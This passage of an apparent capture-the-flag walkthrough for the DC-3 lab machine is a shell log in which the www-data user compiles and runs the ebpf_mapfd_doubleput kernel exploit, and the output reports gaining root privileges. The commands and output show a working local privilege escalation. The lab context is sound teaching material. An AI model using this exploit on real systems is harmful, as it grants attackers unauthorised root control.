 www-data@DC-3:/var/www/html/39772$ cd ebpf_mapfd_doubleput_exploit
cd ebpf_mapfd_doubleput_exploit
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./compile.sh
./compile.sh
doubleput.c: In function 'make_setuid':
doubleput.c:91:13: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .insns = (__aligned_u64) insns,
             ^
doubleput.c:92:15: warning: cast from pointer to integer of different size [-Wpointer-to-int-cast]
    .license = (__aligned_u64)""
               ^
www-data@DC-3:/var/www/html/39772/ebpf_mapfd_doubleput_exploit$ ./doubleput
./doubleput
starting writev
woohoo, got pointer reuse
writev returned successfully. if this worked, you'll have a root shell in <=60 seconds.
suid file detected, launching rootshell...
we have root privs now...